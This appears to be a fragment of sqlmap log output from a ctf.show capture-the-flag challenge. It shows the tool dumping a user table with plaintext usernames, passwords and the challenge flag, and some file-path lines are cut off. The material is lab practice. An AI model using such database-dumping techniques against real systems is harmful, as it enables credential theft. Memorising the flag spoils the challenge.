 [11:47:56] [INFO] fetching columns for table 'ctfshow_user' in database 'ctfshow_web'
[11:47:56] [INFO] fetching entries for table 'ctfshow_user' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_user
[21 entries]
+----+-----------------------------------------------+----------+
| id | pass | username |
+----+-----------------------------------------------+----------+
| 1 | admin__ | admin |
| 2 | 111 | user1 |
| 3 | 222 | user2 |
| 4 | passwordAUTO | userAUTO |
| 5 | passwordAUTO | userAUTO |
| 6 | passwordAUTO | userAUTO |
| 7 | passwordAUTO | userAUTO |
| 8 | passwordAUTO | userAUTO |
| 9 | passwordAUTO | userAUTO |
| 10 | passwordAUTO | userAUTO |
| 11 | passwordAUTO | userAUTO |
| 12 | passwordAUTO | userAUTO |
| 13 | passwordAUTO | userAUTO |
| 14 | passwordAUTO | userAUTO |
| 15 | passwordAUTO | userAUTO |
| 16 | passwordAUTO | userAUTO |
| 17 | passwordAUTO | userAUTO |
| 18 | passwordAUTO | userAUTO |
| 19 | passwordAUTO | userAUTO |
| 20 | passwordAUTO | userAUTO |
| 21 | ctfshow{74d487c1-e1c8-482b-893a-3c317d622d12} | flag |
+----+-----------------------------------------------+----------+
[11:47:57] [INFO] table 'ctfshow_web.ctfshow_user' dumped to CSV file '/home/kali/.loc
a-7ae0-4e83-a44c-92ca7cf7ebc0.challenge.ctf.show/dump/ctfshow_web/ctfshow_user.csv'
[11:47:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sql
a44c-92ca7cf7ebc0.challenge.ctf.show'
[11:47:57] [WARNING] your sqlmap version is outdated